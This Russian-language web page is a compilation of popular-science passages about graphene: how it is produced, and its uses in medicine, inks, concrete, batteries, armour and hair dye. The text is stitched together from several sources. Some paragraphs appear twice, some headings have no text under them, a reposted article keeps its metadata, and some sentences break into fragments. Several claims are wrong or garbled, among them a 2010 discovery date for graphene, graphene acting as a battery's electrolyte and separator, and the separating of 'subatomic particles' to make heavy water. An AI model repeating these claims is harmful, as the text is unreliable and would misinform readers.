<p>Работы посвящёны получению графена, выращенного на подложках карбида кремния SiC(0001). Графитовая плёнка формируется при термическом разложении поверхности подложки SiC (этот метод получения графена гораздо ближе к промышленному производству), причём качество выращенной плёнки зависит от того, какая стабилизация у кристалла: <i>C</i>-стабилизированная или <i>Si</i>-стабилизированная поверхность — в первом случае качество плёнок выше. В работах та же группа исследователей показала, что, несмотря на то, что толщина слоя графита составляет больше одного монослоя, в проводимости участвует только один слой в непосредственной близости от подложки, поскольку на границе SiC-C из-за разности работ выхода двух материалов образуется нескомпенсированный заряд. Свойства такой плёнки оказались эквивалентны свойствам графена.
</p>
<p>Графен можно вырастить на металлических подложках рутения и иридия.
</p>
<h2><span id="i-16">На страже здоровья или перспективы в медицине</span></h2>
<p>Графен поможет человечеству победить рак. Он способен находить клетки опухоли в организме. Это удивительное свойство обнаружили ученые из Университета штата Иллинойс. Феномен связан с разницей электрических потенциалов здоровых и раковых клеток, которую легко определяют частицы материала.</p>
<p>Уверенно можно сказать, что одной из главных сфер <a href='/grafen/'>применения графена</a> станут различные биодатчики, кардиостимуляторы, протезы, элементы нейроинтерфейса. Например, на основе этого материала уже разработаны специальные полупрозрачные татуировки, способные показывать температуру тела и состояние кожи. Медики надеются, что в будущем подобные рисунки смогут измерять активность сердца, мозга, снимать другие важные показатели.</p>
<p>Возможно, что графен поможет залечивать переломы костей. Ученые из Университета Карнеги-Меллона создали на его основе биоразлагаемый материал, который привлекает стволовые клетки к месту перелома. Это значительно ускоряет процесс восстановления. Пока этот метод опробован только на мышах, так что до практического использования еще далеко.</p>
<h2><span id="i-17">Графен — дело тонкое</span></h2>
<p>
	 — Если верить исследованиям маркетологов, в ближайшие двадцать лет мировой рынок гибкой электроники превысит 300 миллиардов долларов, — рассказывает гендиректор компании «Графенокс», старший научный сотрудник Института проблем химической физики РАН <b>Сергей Баскаков</b>. — В миниатюрных и гибких девайсах металлические провода исключены. Их место займут напечатанные на тонких полимерных подложках проводящие чернила. В современных чернилах для создания электропроводимости используют металлические микро- или наночастицы (серебро, медь, никель и другие). Мы заменили их частицами графена, которые имеют ряд преимуществ: они легче и дешевле, обладают гибкостью и эластичностью, не окисляются со временем. Графеновые чернила применимы для печати NFC и RFID-меток, гибких шлейфов и электрических плат. На их основе можно создавать антистатические, экранирующие и нагревательные покрытия практически на любом материале: полимерах, бумаге, тканях».
</p>
<p>
	 Графеновые частицы получают из природного графита, который расщепляется физико-химическими методами вплоть до одинарных слоев. Различные методы дают на выходе разный материал: частицы могут отличаться поперечными размерами (от сотен нанометров до десятков микрометров), толщиной (от одного до нескольких графеновых слоев), степенью окисления, наличию дефектов, примесей и т. д. По словам ученых, для каждого приложения нужно проводить специальную НИОКР и синтезировать графеновые частицы целевой модификации. Например, для модернизации электродов литий-ионных батарей в первую очередь нужны тонкие, хорошо проводящие частицы с большой удельной площадью поверхности. Для армирования бетонов толщина и электропроводность графеновых частиц играет меньшую роль, однако они должны быть модифицированы для лучшего сцепления внутри бетонной смеси.
</p>
<p>
  Использование графенов в качестве армирующих добавок в бетонные и асфальтобетонные смеси — еще одно перспективное направление развития. Внедрение графена в бетон приводит к увеличению его прочности на 30%. На столько же возрастает и скорость набора прочности бетона, что позволяет сократить сроки строительства
		</p>
<p>
	 — Сейчас мы сотрудничаем с несколькими технологическими стартапами, — рассказывает Максим Рыбин. — Компания «Фэском», резидент «Сколково», производит системы накопления электроэнергии на базе литий-ионных ячеек с добавками микрочастиц графена для увеличения их удельной емкости, количества циклов заряда/разряда и глубины разряда</p>
<p>
Команда разработчиков из Электрогорска трудится над созданием смазочных материалов для велосипедов с применением присадок из графеновых частиц, которые уменьшают трение и, как следствие, увеличивают срок службы деталей и период между техосмотрами, что важно для шоссейных велогонок. Графеновые смазки успешно прошли испытание этим летом с участием ведущих российских спортсменов: команда SlowFlowTeam подтвердила эффективность применения графеновой смазки на велотреке, а Петр Винокуров, многократный призер всероссийских соревнований по скоростному спуску, одобрил использование смазки в экстремальных условиях
</p>
<p>Вывод на рынок графеновых велосмазок запланирован на следующий год под брендом Bike Therapy.
 </p>
<p>
	 Использование графенов в качестве армирующих добавок в бетонные и асфальтобетонные смеси — еще одно перспективное направление развития, считает Максим Рыбин. Внедрение графена в бетон приводит к увеличению его прочности на 30%. На столько же возрастает и скорость набора прочности бетона, что позволяет сократить сроки строительства. Интерес к графеновым материалам проявляют производители тепло- и электропроводящих пластиков для энергетических и климатических систем, а также компании, выпускающие антикоррозийные покрытия, добавление графенов в которые улучшает эксплуатационные характеристики на 25–30%.
</p>
<p>
	 — Совместно с компанией «Графенокс» мы планируем запустить производство мощностью 500 килограммов графеновых частиц в месяц к середине 2021 года, — говорит Максим Рыбин</p>
<p>
— Уже сейчас понятно, что основными нашими клиентами будут инновационные предприятия, которым важно получить конкурентное преимущество на старте. Но для серьезного развития графеновых технологий необходимо участие крупного бизнеса
</p>
<p>Российским графеновым компаниям и лабораториям есть чем его заинтересовать. Совместные усилия помогут сгладить кривую хайп-цикла и ускорить выход российской графеновой промышленности на «плато продуктивности».
 </p>
<h2><span id="i-18">В живописи</span></h2>
<h2><span id="i-19">Эпитаксия и разложение</span></h2>
<p>Следует упомянуть ещё два метода: радиочастотное плазмохимическое осаждение из газовой фазы (англ. PECVD) и рост при высоком давлении и температуре (англ. HPHT). Из этих методов только последний можно использовать для получения плёнок большой площади.
</p>
<p>Работы посвящены получению графена, выращенного на подложках карбида кремния SiC(0001). Графитовая плёнка формируется при термическом разложении поверхности подложки SiC (этот метод получения графена гораздо ближе к промышленному производству), причём качество выращенной плёнки зависит от того, какая стабилизация у кристалла: <i>C</i>-стабилизированная или <i>Si</i>-стабилизированная поверхность — в первом случае качество плёнок выше. В работах та же группа исследователей показала, что, несмотря на то, что толщина слоя графита составляет больше одного монослоя, в проводимости участвует только один слой в непосредственной близости от подложки, поскольку на границе SiC-C из-за разности работ выхода двух материалов образуется нескомпенсированный заряд. Свойства такой плёнки оказались эквивалентны свойствам графена.
</p>
<p>Графен можно вырастить на металлических подложках рутения и иридия.
</p>
<h2><span id="i-20">Тихая графеновая революция</span></h2>
<p>«У графена очень много интересных физических свойств и явлений, например электронные свойства, которые позволяют использовать графен для конструирования сложных электронных наноустройств. Есть работы, в которых его используют для защиты наночастиц от окисления», — рассказал в беседе с RT старший научный сотрудник кафедры химической кинетики химического факультета МГУ им. М.В. Ломоносова Владимир Боченков.</p>
</p>
<p>
                Также по теме
            </p>
<p>                    Новые свойства графена помогут создавать топливо «из воздуха»</p>
<p>                    Исследование, проведённое физиками в Университете Манчестера, показало, что открытый в 2010 году графен может быть использован в&#8230;
                </p>
<p>Кроме того, графен поможет решить одну из главных задач современности — получить недорогие, надёжные и экологически безопасные источники энергии. Так, графеновые композиты позволяют создать более эффективные солнечные панели. Учёные из Массачусетского технологического института доказали, что при помощи графена можно сделать эластичные, дешёвые и прозрачные солнечные элементы, превращающие практически любую поверхность в источник электроэнергии. Солнечные батареи из графена, по словам учёных, могут производить энергию даже в дождь.</p>
<p>«В графене можно делать определённые отверстия, выбивая некоторые атомы углерода, и получать регулируемые поры, которые можно использовать в качестве мембраны в батареях и топливных ячейках. Также мембраны на основе графена могут удешевить производство тяжёлой воды. Она необходима в атомной промышленности для получения относительно экологически чистой энергии. Здесь опять же уникальные свойства графена позволяют быстрее разделять субатомные частицы, делая весь процесс очень экономичным. В результате мы получаем более зелёную и дешёвую атомную энергию», — отметил Боченков.</p>
<p>Крупнейшие технологические компании уже приступили к созданию литийионных аккумуляторов для смартфонов с использованием графена. Инновационная технология позволяет заряжать батарею быстрее и хранить заряд дольше.</p>
<p>Графен можно использовать в качестве мембраны для фильтрации атомов водорода в воздухе и получить биологически чистое топливо. К такому выводу пришли первооткрыватели графена. Андрей Гейм и Константин Новосёлов выяснили, что при высоких температурах и присутствии платины в качестве ускорителя реакции графен пропускает положительно заряженные ионы водорода (протоны) и задерживает практически всё остальное. Такая технология поможет совершить прорыв в развитии зелёной энергетики.</p>
</p>
<p>
                Также по теме
            </p>
<p>                    «Рассеять энергию пули»: как нанотехнологии используются в военном деле</p>
<p>                    В России и мире активно ведутся разработки в области материалов, которые позволяют создавать новые средства индивидуальной бронезащиты&#8230;
                </p>
<p>Взяли на вооружение графен и производители военной продукции. Выяснилось, что материал обладает пуленепробиваемыми свойствами. Учёные из Нью-Йоркского университета получили очень прочные и почти невесомые бронежилеты. В ходе эксперимента физики запустили стеклянную микропулю в листы графена толщиной от десяти до 100 слоёв. Графен рассеял энергию пули, летящей на скорости 3000 м/с. Однако в точке удара материал вытянулся в форме конуса, а затем треснул. Появление трещин не позволяет пока поставить графеновые бронежилеты на службу полицейским. По оценкам специалистов, чтобы защитить своих обладателей, такие бронежилеты должны состоять из миллионов слоёв графена. А для этого требуется наладить его производство в промышленных масштабах.</p>
<p>Проник графен и в биологию. В 2016 году китайские учёные накормили шелкопрядов тутовыми листьями, которые были сбрызнуты препаратами, содержащими графен. В итоге экспериментаторы получили прочную и хорошо проводящую электричество графеновую шёлковую нить.</p>
<h2><span id="i-21">Тверже алмаза и легче перышка</span></h2>
<p>Графен – самый прочный из известных нам материалов. По этому параметру он в двести раз превосходит сталь. Лист графена толщиной в один атом, выдержит давление острия карандаша, на другой стороне которого балансирует слон. А ученые из Georgia Tech пришли к выводу, что двухслойной пленке из этого материала не страшна даже пуля.</p>
</p>
<p><iframe loading="lazy" title="Что Такое «Графен», и Почему он Вскоре Покорит Весь Мир" width="500" height="281" src="https://www.youtube.com/embed/25A4U_Me98s?feature=oembed&amp;wmode=opaque" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Понятно, что мимо таких способностей не могли пройти компании, занимающиеся военными разработками и защитным снаряжением. Уже появилось множество проектов графеновой брони, скафандров и легких бронежилетов. Правда, пока не совсем понятно, как из идеального двумерного материала сделать трехмерный, сохранив при этом его уникальные свойства.</p>
<h2><span id="_____11">Простой способ получения высококачественного графена: две секунды в микроволновой печи +11</span></h2>
<ul>
<li>02.09.16 05:03</li>
</ul>
<p>•<br />
								alizar<br />
								•<br />
								#280030<br />
								•<br />
								Гиктаймс</p>
<p>								•</p>
<p>								•
								</p>
<p><b>18800</b></p>
<p>
						Энергия и элементы питания, Научно-популярное, Физика, Производство и разработка электроники, Химия</p>
<p><img src="/wp-content/uploads/0/d/3/0d30eb5b74d9bb97d104ffb5957c8357.png" alt="" /></p>
<p>
			<i>Волокна графена под сканирующим электронным микроскопом. Чистый графен восстановлен из оксида графена (GO) в микроволновой печи. Масштаб 40 мкм (слева) и 10 мкм (справа). <font>Фото: Jieun Yang, Damien Voiry, Jacob Kupferberg / Rutgers University</font></i><br />
Графен — 2D-модификация углерода, образованная слоем толщиной в один атом углерода. Материал обладает высокой прочностью, высокой теплопроводностью и уникальными физико-химическими свойствами. Он демонстрирует максимальную подвижность электронов среди всех известных материалов на Земле. Это делает графен практически идеальным материалом в самых различных приложениях, в том числе в электронике, катализаторах, элементах питания, композитных материалах и т.д. Дело за малым — научиться получать качественные слои графена в промышленных масштабах.<br />
Химики из Ратгерского университета (США) нашли простой и быстрый метод производства высококачественного графена путём обработки оксида графена в обычной микроволновой печи. Метод на удивление примитивный и эффективный.<br />
Оксид графита — соединение углерода, водорода и кислорода в различных соотношениях, которое образуется при обработке графита сильными окислителями. Чтобы избавиться от оставшегося кислорода в оксиде графита, а затем получить чистый графен в двумерных листах, нужно приложить значительные усилия.<br />
Оксид графита смешивают с сильными щелочами и ещё дальше восстанавливают материал. В результате получаются мономолекулярные листы с остатками кислорода. Эти листы принято называть оксидом графена (GO). Химики испробовали разные способы удаления лишнего кислорода из GO (, , , ), но восстановленный такими способами GO (rGO) остаётся сильно неупорядоченным материалом, который далёк по своим свойствам от настоящего чистого графена, полученного методом химического осаждения из газовой фазы (ХОГФ или CVD).<br />
Даже в неупорядоченной форме rGO потенциально может быть полезен для энергоносителей (, , , , ) и катализаторов (, , , ), но для извлечения максимальной выгоды от уникальных свойств графена в электронике нужно научиться получать чистый качественный графен из GO.<br />
Химики из Ратгерского университета предлагают простой и быстрый способ восстановления GO до чистого графена, используя 1-2-секундные импульсы микроволнового излучения. Как видно на графиках, графен, полученный «микроволновым восстановлением» (MW-rGO) по своим свойствам намного ближе к чистейшему графену, полученному с помощью ХОГФ.<i>Физические характеристики MW-rGO, по сравнению с нетронутым оксидом графена GO, восстановленным оксидом графена rGO и графеном, полученным методом химического осаждения из газовой фазы (CVD). Показаны типичные хлопья GO, осаждённые на кремниевую подложку (А); рентгеновская фотоэлектронная спектроскопия (B); рамановская спектроскопия  и соотношение размера кристаллов (L<sub>a</sub>) к отношению пиков l<sub>2D</sub>/l<sub>G</sub> в рамановском спектре для MW-rGO, GO и ХОГФ (CVD). <font>Иллюстрации: Rutgers University</font></i><i>Электронные и электрокаталитические свойства MW-rGO, по сравнению с rGO. <font>Иллюстрации: Rutgers University</font></i><br />
Техпроцесс получения MW-rGO состоит из нескольких этапов.</p>
<ol>
<li>Окисление графита модифицированным методом Хаммерса и растворение его до однослойных хлопьев оксида графена в воде.</li>
<li>Отжиг GO, чтобы материал стал более восприимчив к микроволновому облучению.</li>
<li>Облучение хлопьев GO в обычной микроволновой печи мощностью 1000 Вт на 1-2 секунды. Во время этой процедуры GO быстро нагревается до высокой температуры, происходит десорбция кислородных групп и великолепная структуризация углеродной решётки.</li>
</ol>
<p><i>На изображениях с просвечивающего электронного микроскопа показана структура листов графена со шкалой 1 нм. Слева — однослойный rGO, на котором много дефектов, в том числе функциональные группы кислорода (синяя стрелка) и дыры в углеродном слое (красная стрелка). По центру и справа — отлично структурированный двуслойный и трёхслойный MW-rGO. <font>Фото: Rutgers University</font></i>2коэффициента Тафеля<i>&#171;High-quality graphene via microwave reduction of solution-exfoliated graphene oxide&#187;</i>опубликована<i>Science</i>
</p>
<h2><span id="i-22">Графеновые аккумуляторы – описание, история создания</span></h2>
<p>Технологическим прорывом на пути создания сверхъемких аккумуляторных батарей стало открытие графена.</p>
<p>Графен – это углеродная пленка, образованная жестким соединением атомов углерода в гексагональную структуру, напоминающую пчелиные соты. Получен уникальный материал из графита методом расщепления. Толщина листа графена всего один атом – это первый в истории двумерный кристалл, который представляет собой почти идеальный проводник.</p>
<p>
<img src="/wp-content/uploads/6/b/a/6ba5c8370a29dbe181f827d589a76490.jpeg" alt="" /></p>
<p>Ученые за открытие графена получили Нобелевскую премию, потому что материал нового поколения уникален и обладает, помимо тонкости, другими замечательными свойствами:</p>
<ul>
<li>высокой электропроводностью;</li>
<li>гибкостью;</li>
<li>теплопроводностью;</li>
<li>огромной механической прочностью;</li>
<li>прозрачностью;</li>
<li>непроницаемостью для большинства газов и жидкостей.</li>
</ul>
<p>В последние годы для исследований технологий на основе графена выделяются большие средства – область его применения обширна: в отраслях высоких технологий, в электротехнической области промышленности, в космических и военных отраслях, в медицине, в автомобилестроении и сфере экологии.</p>
<p>Идеален графен для производства аккумулятора – максимальное отношение поверхности графенового листа к объему позволяет компоновать материал в плоский проводник, который накапливает большой заряд практически мгновенно.</p>
<p>
<img src="/wp-content/uploads/5/a/8/5a8a88c769088f7de803c764b6b8579d.jpeg" alt="" /></p>
<h3><span id="i-23">Состав батареи</span></h3>
<p>Графеновый аккумулятор что это и как он устроен рассмотрим подробно.</p>
<p>Устройство представляет собой специальный металлополимерный корпус, в который вставлены две пластины из разнородных металлов (медь и алюминий) с выводами для обеспечения электрических контактов – между электродами помещен электролит (жидкий или твердый). Анод содержит восстановитель, катод – окислитель. Внутри корпуса стоит разделительная пластина – сепаратор, который не дает отрицательно заряженным атомам лития свободно перемещаться между электродами.</p>
<p>Устройство графеновых аккумуляторов сходно с литий-полимерными, только в графеновых батареях электролитом и сепаратором служит графен.</p>
<h3><span id="i-24">Принцип работы</span></h3>
<p>Схема работы графен-полимерных аккумуляторов не отличается от литий-ионных. Принцип одинаков – при заряде и разряде ионы лития постоянно перемещаются между анодом и катодом через электролит, в то время как электронам приходится достигать анода или катода по внешней цепи, создавая в ней электрический ток.</p>
<p>
<img src="/wp-content/uploads/d/9/8/d989bfc07537df37c462ed2643cd6c82.jpeg" alt="" /></p>
<p>Происходит это так:</p>
<ol>
<li>При разряде на аноде происходит окислительная химическая реакция, которая приводит к появлению свободных электронов. Они стремятся попасть на катод, где их концентрация мала, однако на пути свободных электронов возникает сепаратор, поэтому для них остается единственный путь – цепь нагрузки, куда замкнута батарея. Направленное движение электронов питает присоединенное к батарее устройство энергией.</li>
<li>Положительно заряженные ионы лития также направляются к катоду, но уже через сепаратор, который свободно пропускает положительно заряженные частицы.</li>
<li>После перемещения всех электронов к катоду наступает фаза разряда аккумулятора.</li>
<li>Подав на электроды напряжение определенной величины, можно запустить процесс перемещения ионов в обратном порядке – электроны опять соберутся на аноде и будут оставаться там до очередного подключения нагрузки.</li>
</ol>
<h3><span id="i-25">Преимущества над литиевыми</span></h3>
<p>Несмотря на сходство конструкции и принцип действия, графитовые аккумуляторы превосходят литиевые по своим характеристикам – графен быстрее накапливает заряд за счет высокой электропроводности.</p>
<h2><span id="i-26">БУКЛИ (ПУКЛИ)</span></h2>
<h2><span id="i-27">Получение в бытовых условиях</span></h2>
<p>Можно ли изготовить графен в домашних условиях? Оказывается, да! Необходимо просто взять кухонный блендер мощностью не менее 400 Вт, и следовать методике, разработанной ирландскими физиками.</p>
<p>Как же изготовить графен в домашних условиях? Для этого в чашу блендера выливают 500 мл воды, добавляя в жидкость 10-25 миллилитров любого моющего вещества и 20-50 грамм толченого грифеля. Далее прибор должен поработать от 10 минут до получаса, вплоть до появления взвеси из чешуек графена. Полученный материал будет обладать высокой проводимостью, что позволит использовать его в электродах фотоэлементов. Также произведенный в бытовых условиях графен способен улучшить свойства пластика.</p>
<h2><span id="i-28">Красота не требует жертв</span></h2>
<p>Специалисты Северо-Западного университета (США) превратили чёрный «от природы» графен в суперстойкую краску для волос.</p>
<p>В ходе эксперимента американские учёные покрыли образцы человеческого волоса раствором из листов графена. Так, физикам удалось превратить светлые, платиновые волосы в угольно-чёрные. Новый цвет оставался стойким на протяжении 30 смывов.</p>
<p>Краска на основе графена обладает дополнительными преимуществами, утверждают американские исследователи. Каждый покрытый ею волос подобен маленькому проводу, способному проводить тепло и электричество. Это означает, что волосы, окрашенные графеновой краской, легко рассеивают статическое электричество и решают проблему электризующихся волос.</p>
<ul>
<li>
                                globallookpress.com
                            </li>
</ul>
<p>Американские учёные также полагают, что их краска абсолютно безвредна.</p>
<p>«Наружный слой ваших волос, или кутикула, выполняет защитную функцию и состоит из тонких клеток наподобие рыбных чешуек. Чтобы приподнять эти чешуйки и позволить молекулам краски быстро проникнуть в волосы, используются аммиак, перекись водорода или органические амины», — сообщил автор исследования Цзясин Хуан.</p>
<p>Из-за подобных манипуляций волосы постепенно истончаются. Проблему позволяет решить краска, которая покрывает волосы, но не проникает в их структуру. Однако такая краска очень быстро смывается. Как утверждают специалисты Северо-Западного университета, их изобретение позволяет справиться с обеими проблемами.</p>
<p>В индустрию моды и красоты графен начал проникать ещё в 2017 году, когда британская компания CuteCircuit представила платье с элементами из этого чудо-материала. Платье Graphene Dress со встроенными светодиодами благодаря графену меняет цвет «в такт» дыханию его обладательницы.</p>
<ul>
<li>
                                Платье на основе графена, Манчестер, 2017 год
                            </li>
<li>
                                Reuters
                            </li>
</ul>
<p>«Материал будущего» выполняет в платье одновременно две задачи: он является датчиком, улавливающим частоту дыхания, а также питает светодиоды, которые и меняют цвет платья. Разработчики умной одежды считают, что графен можно использовать для получения тканей, которые будут радикально менять свой цвет. Презентация Graphene Dress состоялась на родине этого материала — в Манчестере. </p>
<h2><span id="No_Comments">No Comments</span></h2>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="21704">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/stata-v-voennom-bilete/' class='thumb'><img src="https://neumoev.ru/wp-content/uploads/a/d/2/ad2914d0506999e5e312ce83671831a8.jpeg" alt="" /></a>
							
		<a href='/stata-v-voennom-bilete/' class='title'>Получение электронного военного билета</a>

		<div class="text">
			Расшифровка и возможное распределение по родам войск

Далее следует таблица соответствия подкатегорий...		</div>

	</div>


			
				
	<div class="item">

		<a href='/termoadernyj-reaktor/' class='thumb'><img src="https://neumoev.ru/wp-content/uploads/b/8/e/b8efcfaa8b1759bd9fddcc6e58b7df55.jpg" alt="" /></a>
							
		<a href='/termoadernyj-reaktor/' class='title'>Получение термоядерной энергии синтезом в реакторе легких элементов</a>

		<div class="text">
			Холодный ядерный синтез

В марте 1989 года два исследователя, американец Стенли Понс и британец Мартин...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/pervoe-primenenie-himiceskogo-oruzia/' class='title'>Получение хлора как химического оружия</a>

		<div class="text">
			Нервно-паралитические газы

История нервно-паралитических ОВ начинается 23 декабря 1936 г., когда доктор...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/grafen/' class='title'>«надеюсь открыть более интересный материал, чем графен»</a>

		<div class="text">
			Содержание
Литература

Бердыш // Военная энциклопедия :  / под ред. В. Ф. Новицкого … []. — СПб. ; [М.] :...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/nozi-iz-damasskoj-stali/' class='title'>Тычковые ножи &#8212; происхождение и современность</a>

		<div class="text">
			Виды дамаска

Существует как минимум восемь видов дамасской стали. Перед перечислением типов дамаска...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/polucenie-grafena/#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://neumoev.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='21704' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/t-55ad/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/4dcd0e6ff405de1ce7a7ebffd4171ad4-180x180-4261cedb.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/t-55ad/' class='title'>Подробный обзор среднего танка т-55</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/opasnaa-situacia-eto/' class='title'>Чрезвычайные ситуации природного характера: виды и классификация</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/kakaa-pensia-u-geroa-sovetskogo-souza/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/dbdc21c6059d537b7f237221925e17d3-180x180-de683c0f.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/kakaa-pensia-u-geroa-sovetskogo-souza/' class='title'>Правила предоставления льгот, выплат и привилегий для героев россии в 2020 году</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-splesti-knut-iz-verevki-svoimi-rukami/' class='title'>Как сделать веревку самому в домашних условиях</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/zvania-nkvd/' class='title'>Петлицы и звания военнослужащих красной армии до 1943 года</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/voenno-transportnaa-aviacia/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/4bdc3f71702fe1cbaee44db36858453c-180x180-4b892e09.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/voenno-transportnaa-aviacia/' class='title'>День создания военно-транспортной авиации россии (вта)</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/mehanizm-vykidnogo-noza/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/a1ea319fb9b94396668e9a703bb1e892-180x180-1d15812c.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mehanizm-vykidnogo-noza/' class='title'>Механизм выкидного ножа схема</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/samovolnoe-ostavlenie-casti/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/4a0c773802cdbc62dd2892b77fe4fb2f-180x180-d41ab0ab.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/samovolnoe-ostavlenie-casti/' class='title'>Последствия самовольного оставления части контрактником</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/beret-voennyj/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/ff4f964ef3576040c47839547b90766f-180x180-93aae76c.jpeg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/beret-voennyj/' class='title'>Подробный обзор формы солдат и офицеров вкс</a>
											</div>

				</div>

							
				<div class="discussion">

											<a href='/novyj-samolet-rossii/' class='thumb hexed'>
							<img src="https://neumoev.ru/wp-content/uploads/cache/383725e25e660fab1d52eedf94979c9b-180x180-38cc68d1.png" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/novyj-samolet-rossii/' class='title'>Военная авиация россии: обзор боевых самолетов</a>
											</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>neumoev<span>ru</span></a>
													<div class="slogan">Онлайн-журнал об оружии</div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-50" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-50"><a href='/'>Главная</a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href='/karta-sajta/'>Карта сайта</a></li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href='/kontakty/'>Контакты</a></li>
</ul>
				
			</div>

			<div class="footer">

								<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://neumoev.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(81467449, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/81467449" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='relator-css' href='/wp-content/plugins/relator/styles/style.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.9' type='text/css' media='all' />
<script type='text/javascript' src='https://neumoev.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://neumoev.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/neumoev.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://neumoev.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
